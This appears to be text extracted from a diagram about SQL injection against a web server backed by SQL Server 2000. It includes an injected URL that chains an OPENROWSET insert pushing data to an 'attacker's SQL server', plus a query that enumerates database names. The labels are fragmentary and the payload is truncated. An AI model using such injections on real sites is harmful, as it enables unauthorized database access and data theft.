 http://Server/inject.asp?id=1;insert into openrowset.....
SQL сервер
злоумышленника
Web Server
insert into openrowset...
select name from master.dbo.sysdatabase
Microsoft SQL Server 2000 - 8.00.760 (Intel X86)
SQL Server